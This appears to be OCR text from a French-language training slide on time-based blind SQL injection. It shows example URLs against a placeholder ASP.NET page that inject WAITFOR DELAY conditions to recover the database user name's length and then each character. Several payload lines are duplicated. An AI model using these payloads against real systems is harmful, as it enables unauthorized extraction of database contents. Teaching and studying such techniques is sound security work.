 Exemple 1 récupérer username
• Vérifier la taille
– http://www.site.dz/page.aspx?id=1; IF (LEN(user)=1) WAITFOR DELAY ‘00:00:10’—
– http://www.site.dz/page.aspx?id=1; IF (LEN(user)=1) WAITFOR DELAY ‘00:00:10’—
– On continue jusqu’à ce que le SGBD retourne True
• Vérifier quel est le 1er caractère
– http://www.site.dz/page.aspx?id=1; IF (ASCII(lower(substring((user),1,1)))=98) WAITFOR
DELAY ‘00:00:10’—
– http://www.site.dz/page.aspx?id=1; IF (ASCII(lower(substring((user),1,1)))=98) WAITFOR
DELAY ‘00:00:10’—
– On continue jusqu’au true
• Vérifier le deuxième caractère
– http://www.site.dz/page.aspx?id=1; IF (ASCII(lower(substring((user),2,1)))=97) WAITFOR
DELAY ‘00:00:10’—
– http://www.site.dz/page.aspx?id=1; IF (ASCII(lower(substring((user),2,1)))=98) WAITFOR
DELAY ‘00:00:10’—
fppt.com
A
AHMED BERBAR